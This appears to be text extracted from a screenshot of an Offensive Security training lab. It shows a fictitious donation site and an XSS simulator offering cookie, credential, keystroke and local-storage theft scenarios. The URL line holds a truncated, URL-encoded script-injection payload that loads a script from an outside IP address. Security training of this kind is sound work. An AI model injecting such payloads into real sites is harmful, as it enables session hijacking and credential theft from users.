 Info Eval Search Blog Survey Donate RSVP List ToDo
donate.com/?name=%3Cscript%20src%3D%22http%3A%2F%2F192.168.45.223%3A80%2F
We need your help Samantha
GIVE WHERE NEEDED MOST
$25 $50 $100 $500 OTHER DONATE
Covers housing or counseling services for one person
This is a fictitious company, brought to you by Offensive Security.
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie Use Non-HttpOnly Cookie
Blindly enter credentials Use stored password
Simulate keystrokes Data in Local Storage
donate.com/?name=%3Cscript%20src%3D%22http%3A%2F%2F192.168.45.223%3A80%2F
We need your help
GIVE WHERE NEEDED MOST
$25 $50 $100 $500 OTHER DONATE
Covers housing or counseling services for one person
This is a fictitious company, brought to you by Offensive Security.